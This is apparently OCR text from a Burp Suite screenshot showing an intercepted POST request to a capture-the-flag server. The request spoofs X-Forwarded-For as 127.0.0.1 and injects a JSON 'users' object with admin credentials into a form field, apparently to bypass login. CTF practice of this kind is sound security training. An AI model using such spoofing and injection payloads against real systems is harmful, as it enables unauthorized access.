 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://ctf.adl.csie.ncu.edu.tw:8769 [140.115.59.7]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: ctf.adl.csie.ncu.edu.tw:8769
X-Forwarded-For: 127.0.0.1
Content-Length: 90
Cache-Control: max-age=0
Origin: http://ctf.adl.csie.ncu.edu.tw:8769
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://ctf.adl.csie.ncu.edu.tw:8769/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
session=.eJwNj8GOgjAURX_FvDUL6eCGZBZkqobFK8EUm9cdUxhpK0yiTqQ1_vs0d3nuucI9QT_MdoHyp7_exwzsAGVRZLD8LmaE8gWbbyhBMFpJmkCq3ZI8e2TaEatzdBdGs56R75-CDxMpzFH62MhqTU6BrGOYQI
LbRrU7it3aqPpDRMqRi1moNmh-CcRwJ2L9JHmyyH0gR7IwJu10IfWuQtYRj_Uq3GHSx_2WVHJ5IWulLTkf0CXGzxZj-wnvDP7u423p53QAviZr_LhsqsejNx7e_5ASTx8.DSUNrA.qMICDJUicWeJrXSNxnwpRg85-pk
Connection: close
username=&password=&data=%7B%22username%22%3A%22admin%22%2C%22password%22%3A%22admin%22,"users":{"admin":"admin"}%7D
? < + > Type a search term 0 matches